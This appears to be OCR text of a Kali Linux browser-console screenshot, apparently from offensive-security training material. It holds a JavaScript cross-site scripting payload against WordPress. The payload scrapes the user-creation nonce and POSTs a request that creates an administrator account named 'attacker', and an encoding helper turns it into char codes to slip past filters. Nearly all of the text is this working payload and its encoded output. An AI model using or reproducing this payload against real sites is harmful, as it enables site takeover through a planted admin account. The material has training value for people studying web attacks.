 Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Cookie Editor
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
function encode_to_javascript(string) {
var input = string
var output = '';
for(pos = 0; pos < input.length; pos++) {
output += input.charCodeAt(pos);
if(pos != (input.length - 1)) {
output += ",";
}
}
return output;
}
let encoded = encode_to_javascript('var ajaxRequest=new XMLHttpRequest,requestURL="/wp-admin/user-new.php",nonceRegex=/ser" value="([^"]*?)"/g;
ajaxRequest.open("GET",requestURL,!1),ajaxRequest.send();var
nonceMatch=nonceRegex.exec(ajaxRequest.responseText),nonce=nonceMatch[1],params="action=createuser&_wpnonce_create-user="+nonce+"&user_login=attacker&
email=attacker@offsec.com&pass1=attackerpass&pass2=attackerpass&role=administrator";(ajaxRequest=new
XMLHttpRequest).open("POST",requestURL,!0),ajaxRequest.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),ajaxRequest.send(params);')
console.log(encoded)
118,97,114,32,97,106,97,120,82,101,113,117,101,115,116,61,110,101,119,32,88,77,76,72,116,116,112,82,101,113,117,101,115,116,44,114, debugger eval code:14:9
101,113,117,101,115,116,85,82,76,61,34,47,119,112,45,97,100,109,105,110,47,117,115,101,114,45,110,101,119,46,112,104,112,34,44,110,
111,110,99,101,82,101,103,101,120,61,47,115,101,114,34,32,118,97,108,117,101,61,34,40,91,94,34,93,42,63,41,34,47,103,59,97,106,97,1
20,82,101,113,117,101,115,116,46,111,112,101,110,40,34,71,69,84,34,44,114,101,113,117,101,115,116,85,82,76,44,33,49,41,44,97,106,97
,120,82,101,113,117,101,115,116,46,115,101,110,100,40,41,59,118,97,114,32,110,111,110,99,101,77,97,116,99,104,61,110,111,110,99,101
,82,101,103,101,120,46,101,120,101,99,40,97,106,97,120,82,101,113,117,101,115,116,46,114,101,115,112,111,110,115,101,84,101,120,116
,41,44,110,111,110,99,101,61,110,111,110,99,101,77,97,116,99,104,91,49,93,44,112,97,114,97,109,115,61,34,97,99,116,105,111,110,61,9
9,114,101,97,116,101,117,115,101,114,38,95,119,112,110,111,110,99,101,95,99,114,101,97,116,101,45,117,115,101,114,61,34,43,110,111,
110,99,101,43,34,38,117,115,101,114,95,108,111,103,105,110,61,97,116,116,97,99,107,101,114,38,101,109,97,105,108,61,97,116,116,97,9
9,107,101,114,64,111,102,102,115,101,99,46,99,111,109,38,112,97,115,115,49,61,97,116,116,97,99,107,101,114,112,97,115,115,38,112,97
,115,115,50,61,97,116,116,97,99,107,101,114,112,97,115,115,38,114,111,108,101,61,97,100,109,105,110,105,115,116,114,97,116,111,114,
34,59,40,97,106,97,120,82,101,113,117,101,115,116,61,110,101,119,32,88,77,76,72,116,116,112,82,101,113,117,101,115,116,41,46,111,11
2,101,110,40,34,80,79,83,84,34,44,114,101,113,117,101,115,116,85,82,76,44,33,48,41,44,97,106,97,120,82,101,113,117,101,115,116,46,1
15,101,116,82,101,113,117,101,115,116,72,101,97,100,101,114,40,34,67,111,110,116,101,110,116,45,84,121,112,101,34,44,34,97,112,112,
108,105,99,97,116,105,111,110,47,120,45,119,119,119,45,102,111,114,109,45,117,114,108,101,110,99,111,100,101,100,34,41,44,97,106,97
,120,82,101,113,117,101,115,116,46,115,101,110,100,40,112,97,114,97,109,115,41,59
undefined